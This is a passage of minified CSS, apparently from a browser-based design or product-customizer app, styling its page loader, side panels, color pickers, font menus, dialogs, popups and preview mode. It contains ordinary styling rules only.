#000;display:flex;flex-direction:column}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page.disabled{pointer-events:none;opacity:0.8}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page.no-swap{cursor:pointer}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page.no-swap:hover{background-color:#b40101}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page.no-swap:hover>.pl-lbl{color:#000000;background-color:#b40101}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-spacer{height:100%;pointer-events:none}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-swap{margin-bottom:5px}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl{width:100%;height:36px;flex-shrink:0;display:flex;justify-content:center;color:white;align-items:center;text-transform:uppercase;font-size:12px;background-color:rgba(0,0,0,0.5);transition:all .3s ease-out;cursor:pointer}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl>*{pointer-events:none}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl>i{margin-right:10px}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl:hover{color:#000000;background-color:#b40101}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl-top{top:0;bottom:initial;pointer-events:none}[data-module="module-page-loader"]>.text-button{margin:20px}[data-module="module-page-loader"]>.placeholder-div{display:none}li.sortable-placeholder{border:1px dashed rgba(0,0,0,0.7);background:none;width:90px;height:90px;margin:0 3px}#module-pages>.inputs{margin-top:10px;width:100%;height:100%;padding:0 20px 20px 20px;background-color:#000}#module-pages>.inputs>.item{display:flex;align-items:center;height:36px;background-color:#000;border-radius:2px;font-size:13px;padding:2px 2px 2px 10px;width:100%;margin-bottom:5px;position:relative}#module-pages>.inputs>.item>:nth-child(1){color:#ffffff80;min-width:140px}#module-pages>.inputs>.item>:nth-child(2){background:#ffffff26;width:100%;height:100%;border-radius:0 2px 2px 0;display:flex;align-items:center}#module-pages>.inputs>.item>:nth-child(2)>input{width:100%;border:none;background:transparent;color:#fff;padding:5px 10px}#module-pages>.inputs>.item>:nth-child(2)>input::-webkit-input-placeholder{color:white;opacity:.4}#module-pages>.inputs>.item>:nth-child(2)>input:-ms-input-placeholder{color:white;opacity:.4}#module-pages>.inputs>.item>:nth-child(2)>input::-moz-placeholder{color:white;opacity:.4}#module-pages>.inputs>.item>:nth-child(2)>input:-moz-placeholder{color:white;opacity:.4}#module-pages>.inputs>.item .picker-item button{margin-left:3px;color:white;border:none;transition:background-color .3s ease-out;cursor:pointer}#module-pages>.inputs>.item .picker-item button>*{pointer-events:none}#module-pages>.inputs>.item .picker-item .h-flex{display:flex;align-items:center}#module-pages>.inputs>.divider{height:20px}#module-pages>.inputs>.btns{display:flex;justify-content:center}#module-pages>.inputs>.btns>button{margin:0 5px}#module-pages>.inputs>.title{color:#ffffffbd;width:100%;text-align:center;padding:15px 10px;font-size:12px;text-transform:uppercase}.image-picker{opacity:0 !important;position:absolute;max-width:0;max-height:0;pointer-events:none;top:-1000px;left:-1000px}.picker-loader{width:26px;height:26px;margin-left:3px}.container.layout-one>:nth-child(6){grid-column:3 / 4;grid-row:2 / 3;position:relative}.container.layout-one>:nth-child(6).wide-mode{grid-column:1 / 4}.container.layout-one>:nth-child(6)>section{width:100%;height:100%;position:absolute}.container.layout-one>:nth-child(6)>section:nth-child(1){display:flex;flex-direction:column;align-items:center;justify-content:center}.container.layout-one>:nth-child(6)>section:nth-child(1)>div{margin:20px 0}.container.layout-one>:nth-child(6)>section:nth-child(1)>div:nth-child(1){color:rgba(0,0,0,0.8);font-size:18px;text-align:center}.container.layout-one>:nth-child(6)>section:nth-child(1)>div:nth-child(2){display:flex;align-items:center;justify-content:center}.container.layout-one>:nth-child(6)>section:nth-child(1)>div:nth-child(2)>button{margin-left:10px}.container.layout-one>:nth-child(6)>section:nth-child(1)>div:nth-child(2)>button:first-child{margin-left:0}.photo-form{width:300px}.photo-form>input,.photo-form select{border:none;margin:4px 0;padding:8px;width:100%;background-color:#FFFFFF;border-left:4px solid rgba(0,0,0,0.3)}.swatch .is-current{box-shadow:0 0 11px 1px #868686}.swatch .round-item{transition:box-shadow .3s ease-out;border:3px solid #fff;box-sizing:content-box}#module-variable-data>div:nth-child(2)>.button{background-color:#000;margin:0 5px;padding:5px 8px;transition:background-color .3s ease-out}#module-variable-data>div:nth-child(2)>.button.is-current{background-color:#000;pointer-events:none}#module-variable-data>div:nth-child(2)>.button.is-current:before{content:""}#module-variable-data>div:nth-child(2)>.button:hover{background-color:#b40101}#module-variable-data>div:nth-child(3){margin-top:0;width:100%;height:100%;background-color:#000;padding:0 20px}#module-variable-data>div:nth-child(3)>div:nth-child(1){position:relative}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1){display:flex;flex-direction:column}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(1){font-size:12px;color:#ffffff;text-align:center;padding:20px 5px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(2){text-align:center}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(2)>.button{font-size:11px;padding-right:10px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(2)>.button:nth-child(1){margin-right:2px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(2)>.button:nth-child(2){margin-left:2px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3){margin-top:20px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item{background-color:#000;color:#ffffff;width:100%;transition:background-color .3s ease-out;display:flex;flex-wrap:nowrap;padding:5px;align-items:center;margin-top:5px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item:hover{background-color:#000}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item>:first-child{width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:5px;font-size:12px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item>:nth-child(2){margin-right:5px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item>.button{min-width:30px;background-color:#000;border-radius:3px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item>.button:hover{background-color:#b40101}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1){position:relative;width:100%;margin-top:20px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div{width:100%;height:70px;background-color:#000;padding:10px;display:flex;margin-bottom:20px;cursor:pointer;transition:background-color .3s ease-out;position:relative}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div:hover{background-color:#b40101}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div:hover>div:nth-child(1){background-color:#000}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div:hover>div:nth-child(2){color:#000}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div{pointer-events:none}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(1){width:50px;height:50px;border-radius:50%;background-color:#000;transition:background-color .3s ease-out;text-align:center;padding-top:10px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(1)>i{color:#ffffff;font-size:30px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(2){color:#666;max-width:180px;padding-left:10px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(2)>div:nth-child(1){text-transform:uppercase;font-size:12px;font-weight:bold;margin-bottom:5px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(2)>div:nth-child(2){font-size:11px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>.vd-upload{top:0;left:0}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div.disabled>div:nth-child(1){visibility:hidden}#module-variable-data div.vd-aux{margin-top:10px}#module-variable-data div.vd-aux>div:nth-child(1){width:100%;color:#ffffff;font-size:12px;text-align:center;padding:10px 0;text-transform:uppercase}#module-variable-data div.vd-aux>div:nth-child(2){display:flex;flex-direction:column}#module-variable-data div.vd-aux>div:nth-child(2)>.panel-textarea{border:none;background-color:#000;font-size:12px;padding:8px;color:#333;width:100%;box-sizing:border-box;font-size:14px;display:block;min-height:31px;overflow:hidden;padding-right:28px;resize:none;margin-top:10px}#module-variable-data div.vd-aux>div:nth-child(3){padding:10px;width:center;text-align:center}#module-variable-data div.vd-aux>div:nth-child(3)>.button:nth-child(2){margin-left:10px}#module-variable-data div.vd-aux>div:nth-child(3)>.button:first-child{margin-right:10px}.container{width:100%;height:100%;position:relative;overflow:hidden;background-color:rgba(0,0,0,0);transition:background-color .4s ease-out .3;display:grid;z-index:100}.container.layout-one{grid-template-columns:50px 300px auto;grid-template-rows:50px auto 40px}.container.layout-one>:nth-child(1){grid-column:1;grid-row:1 / 4;z-index:888;background-color:#000000;padding:60px 0 10px 0;display:flex;flex-direction:column;margin-left:0;transition:margin-left .3s cubic-bezier(.05, .59, .14, 1) .1s;width:100%}.container.layout-one>:nth-child(1)>:nth-child(1){height:100%;display:flex;flex-direction:column}.container.layout-one>:nth-child(1)>:nth-child(1)>button{color:#ffffff;opacity:0.6}.container.layout-one>:nth-child(1)>:nth-child(1)>button.with-text{flex-direction:column;height:auto}.container.layout-one>:nth-child(1)>:nth-child(1)>button.is-current{color:#FFFFFF;background-color:rgba(0,0,0,0.3);opacity:1;pointer-events:none}.container.layout-one>:nth-child(1)>:nth-child(1)>button.is-current:before{content:"";position:absolute;top:15px;width:0;height:0;left:40px;border-bottom:10px solid transparent;border-right:10px solid #000000;border-top:10px solid transparent}.container.layout-one>:nth-child(1)>:nth-child(1)>button:hover{opacity:1}.container.layout-one>:nth-child(1)>:nth-child(1)>button>div{font-size:10px;padding:0;width:100%;text-transform:uppercase;text-overflow:ellipsis;overflow:hidden;text-align:center}.container.layout-one>:nth-child(1)>:nth-child(2){text-align:center;opacity:0.6;transition:opacity .6s ease-out}.container.layout-one>:nth-child(1)>:nth-child(2):hover{opacity:1}.container.layout-one>:nth-child(1)>:nth-child(2) button{color:#ffffff;margin:2px}.container.layout-one>:nth-child(1)>:nth-child(2) button:hover{color:#000000}.container.layout-one>:nth-child(1)>:nth-child(2)>span{font-size:12px;color:#ffffff;pointer-events:none}.container.layout-one>:nth-child(2){grid-column:2;grid-row:1 / 4;z-index:777;background-color:#000000;position:relative;margin-left:0;transition:margin-left .6s ease-out;width:100%}.container.layout-one>:nth-child(2)>section{position:absolute;top:0;left:0;opacity:0;pointer-events:none;transition:opacity .5s ease-out;width:100%;display:flex;height:100%;flex-direction:column;align-items:center}.container.layout-one>:nth-child(2)>section input{pointer-events:none !important}.container.layout-one>:nth-child(2)>section.is-current{opacity:1;pointer-events:auto}.container.layout-one>:nth-child(2)>section.is-current input{pointer-events:auto !important}.container.layout-one>:nth-child(2)>section>div:first-child{color:#666;text-transform:uppercase;text-align:center;width:100%;padding:20px;font-size:14px;pointer-events:none}.container.layout-one>:nth-child(2)>section>div:nth-child(2){width:100%;text-align:center}.container.layout-one>:nth-child(2)>section>div:nth-child(3){position:relative;width:100%;height:100%;overflow:hidden;padding:0 10px 20px 20px;margin-top:10px}.container.layout-one>:nth-child(2)>section>div:nth-child(3)>.cat{position:relative;display:flex;flex-wrap:wrap;width:100%}.container.layout-one>:nth-child(2) .button,.container.layout-one>:nth-child(2) button{background-color:#000000;padding:3px;text-transform:uppercase}.container.layout-one>:nth-child(2) .button span,.container.layout-one>:nth-child(2) button span{font-size:12px}.container.layout-one>:nth-child(2) .button:hover,.container.layout-one>:nth-child(2) button:hover{background-color:#b40101}.container.layout-one>:nth-child(2) .select-group{display:flex;width:100%;height:36px;padding:0 20px}.container.layout-one>:nth-child(2) .select-group>:first-child{position:relative;flex-grow:1}.container.layout-one>:nth-child(2) .select-group>:first-child>select{width:100%;height:100%;color:#000000;font-size:14px}.container.layout-one>:nth-child(2) .select-group>:first-child:before{content:"";position:absolute;top:8px;width:0;height:0;right:10px;border-bottom:8px solid #000000;border-right:7px solid transparent;border-left:7px solid transparent;pointer-events:none}.container.layout-one>:nth-child(2) .select-group>:first-child:after{content:"";position:absolute;bottom:8px;width:0;height:0;right:10px;border-top:8px solid #000000;border-right:7px solid transparent;border-left:7px solid transparent;pointer-events:none}.container.layout-one>:nth-child(2) .select-group>.button{width:36px;border-left:1px solid #000000}.container.layout-one>:nth-child(2) .select-group>:nth-child(2){border-left:none}.container.layout-one>:nth-child(2) .select-group.select-group-multiple{padding:0;margin-bottom:10px}.container.layout-one>:nth-child(2) .input-group>:first-child:before{border:none}.container.layout-one>:nth-child(2) .input-group>:first-child:after{border:none}.container.layout-one>:nth-child(2) .input-group>:first-child>input{color:#000000;background-color:rgba(255,255,255,0.15);-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;width:100%;height:100%;font-weight:bold;padding:0 10px;font-size:14px}.container.layout-one>:nth-child(2) .input-group>:first-child>input::-webkit-input-placeholder{color:rgba(0,0,0,0.8)}.container.layout-one>:nth-child(2) .input-group>:first-child>input::-moz-placeholder{color:rgba(0,0,0,0.8)}.container.layout-one>:nth-child(2) .input-group>:first-child>input:-ms-input-placeholder{color:rgba(0,0,0,0.8)}.container.layout-one>:nth-child(2) .input-group>:first-child>input:-moz-placeholder{color:rgba(0,0,0,0.8)}.container.layout-one>:nth-child(2) .input-group>.disabled{opacity:0.8;pointer-events:none}.container.layout-one>:nth-child(3){grid-column:1 / 4;grid-row:1 / 2;z-index:665;background-color:#000000;padding:0 20px;display:flex;padding-left:370px;transition:margin-top .3s ease-out;height:50px;margin-top:0}.container.layout-one>:nth-child(4){grid-column:3 / 4;grid-row:2 / 3;position:absolute;height:100%;width:100%;z-index:-1}.container.layout-one>:nth-child(4).wide-mode{grid-column:1 / 4}.container.layout-one>:nth-child(5){grid-column:1 / 4;grid-row:3 / 4;z-index:999;display:flex;justify-content:center;align-items:center;margin-left:350px;transition:margin-left .5s cubic-bezier(.05, .59, .14, 1) .3s;overflow:hidden}.container.layout-one.container-thumb-nav{grid-template-rows:50px auto 90px}.container.layout-one.container-tab-hidden{grid-template-columns:0 300px auto}.container.layout-one.container-tab-hidden>:nth-child(1){display:none}.container.layout-one.container-tab-hidden>:nth-child(3){padding-left:320px}.container.layout-one.container-tab-hidden>:nth-child(5){margin-left:300px}.container.layout-one.is-tablet{grid-template-columns:50px 0 auto}.container.layout-one.is-tablet>:nth-child(2){margin-left:-550px;width:300px}.container.layout-one.is-tablet>:nth-child(2).show-panel{margin-left:0px}.container.layout-one.is-tablet>:nth-child(3){padding-left:70px}.container.layout-one.is-tablet>:nth-child(5){margin-left:50px}.container.layout-one.is-tablet>:nth-child(1)>:nth-child(1)>button.is-current{pointer-events:auto !important}.container.layout-one.container-preview>:nth-child(1){margin-left:-50px}.container.layout-one.container-preview>:nth-child(2){margin-left:-550px;width:300px}.container.layout-one.container-preview>:nth-child(3){margin-top:-50px}.container.layout-one.container-preview>:nth-child(5){margin-left:0}.container.layout-one.container-preview .context{display:none}.container.layout-one.is-mini{grid-template-columns:0 0 auto;grid-template-rows:0 auto 40px}.container.layout-one.is-mini>:nth-child(1){display:none}.container.layout-one.is-mini>:nth-child(2){display:none}.container.layout-one.is-mini>:nth-child(3){display:none}.container.layout-one.is-mini>:nth-child(5){margin-left:0}.container.layout-one.is-mini.container-preview{grid-template-rows:50px auto 40px}.body-bg.is-mini{background-image:none !important}.drag-block{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;opacity:0 !important;z-index:-999;pointer-events:none !important}.drag-block.drag-active{pointer-events:auto !important;z-index:9999999}.navigator-thumb{display:flex;justify-content:center;align-items:center;overflow:hidden;height:100%}.navigator-thumb>div{width:80px;height:80px;padding:5px;background-color:rgba(0,0,0,0.3);position:relative;margin:0 5px 10px 5px;cursor:pointer;transition:background-color .3s ease-out,opacity .3s ease-out;opacity:1}.navigator-thumb>div.current-thumb{pointer-events:none;opacity:0.5;background-color:#000000}.navigator-thumb>div:hover{background-color:rgba(0,0,0,0.8)}.navigator-thumb>div>div:nth-child(1){width:100%;height:100%;background-repeat:no-repeat;pointer-events:none;background-size:contain;background-position-y:top;background-position-x:center}.navigator-thumb>div>div:nth-child(2){position:absolute;bottom:5px;max-height:30%;background-color:rgba(0,0,0,0.8);left:5px;right:5px;color:#ffffff;font-size:12px;text-align:center;padding:2px;pointer-events:none;opacity:0.8}.navigator-select{display:flex;justify-content:center;align-items:center;background-color:#000000;border-radius:5px 5px 0 0;overflow:hidden;height:100%}.navigator-select button{color:#ffffff;padding:0;margin:0;pointer-events:none;opacity:0.5}.navigator-select button>.icon-nav{font-size:24px;width:24px;padding:8px}.navigator-select>.select-nav{width:auto;color:#000000;filter:invert(100%);background-color:transparent;padding:0 15px;cursor:pointer;font-weight:bold;font-size:14px;text-align-last:center}.navigator-select>.enabled{pointer-events:auto;opacity:1}[data-module="stage"]{position:relative;overflow:hidden;background-size:'100%';transition:transform .3s ease-out .2s;transform:scale(1);background-repeat:no-repeat;background-size:contain}[data-module="stage"].loading{transform:scale(.8)}[data-module="stage"].no-action{opacity:0.8;pointer-events:none !important}.stage-files-div{position:absolute;z-index:999999;top:0;left:0}.mask-thumb-img{pointer-events:none;position:absolute}.stage-upload-inputs{position:absolute;opacity:0;cursor:pointer;pointer-events:auto !important}.price-selector{color:#ffffff;padding:0 10px;display:flex;align-items:center}.palettes-btn{display:flex;align-items:center;justify-content:center;transition:border-color .3s ease-out;cursor:pointer;margin-left:20px;border:3px solid rgba(255,255,255,0.3)}.palettes-btn>div{width:23px;height:23px;pointer-events:none}.palettes-btn:hover{border-color:#b40101}.img-thumb{width:83px;height:83px;margin:0 5px 5px 0;background-repeat:no-repeat;background-position:center;cursor:pointer;background-size:contain;background-color:#000;transition:all .3s ease-out;position:relative}.img-thumb:hover{background-color:#000}.img-thumb:hover>.delete-button,.img-thumb:hover .add-button{opacity:1}.img-thumb>span{position:absolute;width:100%;bottom:0;color:#FFFFFF;background-color:rgba(0,0,0,0.8);text-align:center;font-size:12px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-transform:capitalize;pointer-events:none;padding:5px 0}.numb-img{position:relative;margin:0 auto;opacity:0;max-width:none;display:block;text-align:center;width:0;height:0}.faded-thumb-canvas{opacity:0.5;max-width:83px;transform:scale(.8)}.img-loading-progress{width:38px;height:38px;position:absolute;top:21px;left:21px}.m-t-10{margin-top:10px}.m-t-20{margin-top:20px}.export-grp{display:flex}.export-grp>.select-div{background-color:rgba(0,0,0,0.3);min-width:220px;margin-right:10px;position:relative}.export-grp>.select-div>select{filter:none;text-align-last:left;font-size:16px}.export-grp>.select-div:before{content:"";position:absolute;top:10px;width:0;height:0;right:10px;border-bottom:8px solid #000000;border-right:7px solid transparent;border-left:7px solid transparent}.export-grp>.select-div:after{content:"";position:absolute;bottom:10px;width:0;height:0;right:10px;border-top:8px solid #000000;border-right:7px solid transparent;border-left:7px solid transparent}.export-grp .button{background-color:rgba(0,0,0,0.3);color:#000000}.export-grp .button:hover{background-color:#b40101;color:#fff}.pixabay{cursor:pointer;pointer-events:auto;opacity:0.8;padding:18px !important;transition:opacity .3s ease-out}.pixabay>a>img{height:24px}.pixabay:hover{opacity:1}#mod-help-1>div{pointer-events:inherit}.color-picker{max-width:280px;padding:10px;background-color:#FFFFFF;display:flex;flex-direction:column}.color-picker.w320{max-width:320px}.color-picker.extend{max-height:233px}.color-picker .grey-box{display:flex;padding:2px;border:1px solid #cccccc;position:relative;min-height:34px}.color-picker .grey-box .button{border-left:1px solid #cccccc}.color-picker .grey-box.no-border-top{border-top:none}.color-picker button{color:#000000}.color-picker button:hover{color:#ffffff}.color-thumb-btn{width:23px;height:23px;margin:3px;cursor:pointer;border-radius:50%;border:1px solid rgba(0,0,0,0.2)}.color-thumb-btn:hover{border:1px solid rgba(0,0,0,0.5)}.color-input{width:100%;border:none;text-align:center;text-transform:uppercase;border-left:8px solid #000000;max-width:80px}.color-panel-parent{overflow:hidden;position:relative;margin-top:8px}.color-panel{flex-wrap:wrap}.my-color-collection{flex-wrap:wrap;width:100%;padding-top:5px}.flex-select-label{flex-grow:1;position:relative}.flex-select-label:before{content:"";position:absolute;top:7px;width:0;height:0;right:10px;border-bottom:6px solid #000000;border-right:6px solid transparent;border-left:6px solid transparent}.flex-select-label:after{content:"";position:absolute;bottom:7px;width:0;height:0;right:10px;border-top:6px solid #000000;border-right:6px solid transparent;border-left:6px solid transparent}.context{z-index:100;overflow:hidden;position:absolute}.context.stick{background-color:#FFFFFF;display:flex;width:100%;left:0;top:0;margin-top:0;height:40px;position:absolute;overflow:initial;transition:margin-top .3s cubic-bezier(.05, .59, .14, 1);box-shadow:0 1px 0 rgba(14,19,24,0.15)}.context.stick>section{border-left:1px dashed #333;display:flex}.context.stick>section:first-child{border-left:none}.context.stick.popup-slide-bottom{margin-top:-42px !important}.context.stick button{color:#000}.context.stick button.is-selected{color:#ffffff}.context.stick button.is-selected:before{border:none}.context.stick button.is-current{color:#ffffff}.context.stick button.is-current:before{content:""}.context.stick button.left-dashed-border{border-left:1px dashed #333}.context.stick .font-btn{border-left:1px dashed #333}.context.stick .font-btn>span{width:120px;text-align:left;text-transform:capitalize}.context.stick .font-size-input{pointer-events:auto;background:none;border:none;width:56px;margin-left:-4px;color:#000}.context.float{border-top:4px solid #000000;background-color:#000}.context.float.w320>section{max-width:320px}.context.float>section{max-width:280px;border-top:1px dashed #333;display:flex}.context.float>section:first-child{transition:margin-top .3s cubic-bezier(.05, .59, .14, 1);border-top:none}.context.float .expand{width:100%;background-color:#FFFFFF;max-height:0;border:none;transition:max-height .5s cubic-bezier(.05, .59, .14, 1);overflow:hidden}.context.float .expand>section:first-child{transition:margin-top .5s cubic-bezier(.05, .59, .14, 1),transform .4s cubic-bezier(.05, .59, .14, 1);transform:scale(.7);margin-top:70px}.context.float .expand button{color:#000000}.context.float .expand button:hover{color:#ffffff}.context.float .expand_max{max-height:250px !important;border:1px solid #333;border-top:none}.context.float .expand_max>section:first-child{margin-top:0 !important;transform:scale(1)}.context.float .expand_max>section.color-picker{max-height:200px}.context.float .font-div{width:100%;overflow:hidden;max-height:44px;display:block;position:relative;transition:max-width .3s cubic-bezier(.05, .59, .14, 1);max-width:100%}.context.float .font-div.contracted{max-width:0}.context.float .font-div>.button{width:100%;text-transform:capitalize;text-overflow:clip!important;overflow:hidden!important;text-align:left;font-style:normal!important;line-height:1;padding:10px;cursor:pointer;font-size:x-large;height:auto;color:#ffffff}.context.float .font_opened{position:relative;height:200px;background-color:white;border:1px solid #ddd;border-top:none !important;box-sizing:content-box;transition:all .5s cubic-bezier(.05, .59, .14, 1)}.context.float .font_opened>div{max-height:200px;transition:all .5s cubic-bezier(.05, .59, .14, 1)}.context.float .font_opened>div .button{font-size:20px!important;padding:5px 15px!important;transition:all .5s cubic-bezier(.05, .59, .14, 1)}.context.float .font_opened>div .button:hover{color:#ffffff}.context.float .font_opened>button:nth-child(2){display:none}.context.float .font_opened .font-div>.button{color:#000000;max-width:100%}.context.float .font_opened .font-div>.button.is-selected{color:#ffffff}.context.float button{color:#ffffff}.context.float .font_opened_margin{margin-top:-42px;transition:all .5s cubic-bezier(.05, .59, .14, 1)}.context.float.popup-slide-bottom>section:first-child{margin-top:-70px}.context.float .more-div{max-width:0;max-height:44px;width:100%;transition:max-width .3s cubic-bezier(.05, .59, .14, 1);overflow:hidden;display:flex;align-items:center;justify-content:space-around}.context.float .more-div.expanded{max-width:243px}.context.float .more-div>div{height:100%;border-right:1px dashed #333;display:flex;align-items:center;color:#ffffff;padding-left:5px}.context.float .more-div>div:last-child{border-right:none}.context.float .more-div>div>input{width:30px;height:100%;background:none;border:none;color:#ffffff;font-weight:bold;font-size:20px;text-align:center}.context.float .more-div>div>.numb-slider{width:20px}.context.float .more-div>div>.numb-slider>.button{width:20px;height:22px;padding:0}.context.float .more-div>div>.numb-slider>.button>i{padding:4px}.context.float .more-div>div>i{opacity:0.5}.fonts{background-color:#FFFFFF}.fonts>:first-child{max-height:60vh;display:block}.fonts>:first-child>.button-font{width:170px;text-transform:capitalize;text-overflow:clip!important;overflow:hidden!important;text-align:left;font-style:normal!important;padding:5px;cursor:pointer;font-size:20px;color:#000000;display:block}.depths,.alignments{background-color:#FFFFFF}.depths button,.alignments button{color:#000000}.fs-18{font-size:18px}.dialog{background-color:#ffffff;min-width:200px;position:relative;border-radius:2px;max-width:40%;max-height:80%;overflow:hidden;display:flex;flex-direction:column}.dialog>div{text-align:center;align-items:center}.dialog>div:nth-child(1){text-align:left;align-items:left;text-transform:uppercase;font-size:12px;font-weight:bold;border-bottom:1px solid #eee;padding-bottom:10px}.dialog .content{margin:20px;font-size:14px;line-height:1.5;overflow:hidden;position:relative}.dialog>i{position:absolute;bottom:-30px;left:-30px;font-size:150px;opacity:0.1}.dialog>.dialog-buttons>.button{background-color:rgba(0,0,0,0.7);border-radius:2px;margin:0 5px}.dialog>.dialog-buttons>.button:hover{background-color:rgba(180,1,1,0.9)}.dialog.wide{max-width:90% !important}.dialog-form-textarea{border:none;padding:8px;background-color:#FFFFFF;border-left:4px solid rgba(0,0,0,0.3)}.download{padding:20px;min-width:200px;background-color:#FFFFFF}.download>div{width:100%}.text-editor{background-color:#FFFFFF;height:100px}.text-editor>textarea{width:100%;height:100%;border:none;padding:8px;font-size:16px}.flash{position:absolute;height:100px;background-color:rgba(0,0,0,0.4);padding:15px 40px;border-radius:50px;color:white;pointer-events:none;opacity:0;z-index:9999999;transition:opacity 1s ease-out}.flash>span{font-size:70px;margin-left:20px;line-height:70px}.flash>i{margin-top:15px;font-size:40px}.floats{background:none;position:absolute;right:0;padding:10px;top:50px;z-index:99999}.floats>section{margin-top:10px}.floats>section>.description{text-transform:uppercase;font-size:14px;color:#000;background-color:transparent;padding:5px;width:100%}.floats>section>.main-div{margin-top:0;position:relative;display:flex;flex-wrap:wrap;width:100%;align-content:flex-start;justify-content:center;align-items:center}.floats>section>.main-div>.round-item{width:30px;height:30px;margin:3px;border-radius:50%;position:relative;cursor:pointer}.floats>section>.main-div>.round-item.is-current:before{content:"\f00c";font-family:'icomoon' !important;pointer-events:none;font-size:18px !important;line-height:1;position:absolute;width:20px;height:20px;color:#FFFFFF;left:5px;top:5px}.floats>section>.main-div>.swatch-item div{position:absolute;left:5px;top:5px;border-radius:50%;pointer-events:none}.floats>section>.main-div>.swatch-item>div{width:20px;height:20px}.floats>section>.main-div>.swatch-item>div>div{width:10px;height:10px}.intro-form{display:flex;flex-direction:column;min-width:300px;text-align:left;height:100%}.notify{position:absolute;background-color:rgba(0,0,0,0.8);color:#ffffff;right:-200px;height:50px;padding:10px;border-radius:25px 0 0 25px;transition:right .8s cubic-bezier(.05, .59, .14, 1);align-items:center;pointer-events:none;bottom:20px;z-index:9999999}.notify>div>img{width:40px;margin-top:4px;margin-left:-3px}.notify>div>i{font-size:25px;padding:5px}.notify>span{margin:10px;font-size:14px}.notify.notify-show{right:0;transition:right .8s cubic-bezier(.05, .59, .14, 1)}.opacity{padding:10px 30px;min-width:200px;background-color:#FFFFFF}.opacity>div{margin:14px 0;height:5px}.palettes{padding:10px;display:flex;align-items:center;justify-content:center;flex-direction:column;background-color:#ffffff}.palettes>div{padding:5px;transition:background-color .3s ease-out;display:flex;align-items:center;width:330px;cursor:pointer}.palettes>div>*{pointer-events:none}.palettes>div:hover{background-color:rgba(0,0,0,0.2)}.palettes>div>i{margin-right:10px}.palettes>div>i.faded{opacity:.1}.palettes>div>span{font-size:14px;width:140px}.palettes>div>.cls{display:flex;align-items:center}.palettes>div>.cls>div{width:30px;height:30px;margin:2px}.palettes>div.selected{background-color:rgba(0,0,0,0.1)}.popup{position:absolute;background:#b40101;border-radius:2px;padding:10px;opacity:0;transition:all .3s ease-out;pointer-events:none;min-width:20px;min-height:20px;z-index:9999;transform:scale(.9)}.popup.shown{opacity:1;pointer-events:auto;margin-top:0;transform:scale(1)}.popup.anchor-b:before{content:"";position:absolute;top:-10px;width:0;height:0;left:50%;margin-left:-10px;border-bottom:10px solid #b40101;border-right:10px solid transparent;border-left:10px solid transparent}.popup.anchor-t:before{content:"";position:absolute;bottom:-10px;width:0;height:0;left:50%;margin-left:-10px;border-top:10px solid #b40101;border-right:10px solid transparent;border-left:10px solid transparent}.popup.anchor-l:before{content:"";position:absolute;left:-10px;width:0;height:0;top:50%;margin-top:-10px;border-left:10px solid #b40101;border-top:10px solid transparent;border-bottom:10px solid transparent}.popup.anchor-r:before{content:"";position:absolute;left:-10px;width:0;height:0;top:50%;margin-top:-10px;border-left:10px solid #b40101;border-top:10px solid transparent;border-bottom:10px solid transparent}.preview{width:100%;top:0;position:absolute;align-items:center;padding:0 47px;margin-top:-60px;color:#ffffff;transition:margin-top 1s cubic-bezier(.05, .59, .14, 1);background-color:black;z-index:999999}.preview button{color:#ffffff}.preview>div:first-child{margin-right:20px;pointer-events:none}.preview-on{margin-top:0;transition-delay:1s}.stage-preview-pre{opacity:0;transition:opacity .3s ease-out}.stage-preview-post{opacity:1;transition:opacity 